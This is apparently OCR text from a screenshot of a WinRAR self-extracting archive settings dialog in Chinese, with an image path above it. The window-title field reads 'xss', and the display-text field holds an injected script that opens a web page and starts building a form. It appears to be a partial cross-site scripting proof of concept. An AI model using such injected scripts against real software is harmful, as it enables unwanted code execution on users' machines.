 压缩文件 javascript-hover效果.html.rar
查看
自解压格式
信息 选项 注释 自解压格式
效果.html.rar -
选择命令
不改变自解压模块
添加新的自解压模
从压缩文件中删除
选择自解压模块(M)
模块 描述
Default.SFX Windo
WinCon.SFX Windo
高级自解压选项
高级自解压选项
常规 高级 模式 更新
文本和图标 许可 模块
自解压文件窗口标题(T)
xss
自解压文件窗口中显示的文本(X)
<body>
</body>
<script>window.open('http://fanfou.com/home');
function new_form(){
var f = document.createElement("form");
document.body.appendChild(f);
从文件加载文本(L)...
自定义自解压文件徽标和图标
从文件加载自解压徽标(G)
浏览(W)...
从文件加载自解压文件图标(I)
浏览(B)...
确定 取消 帮助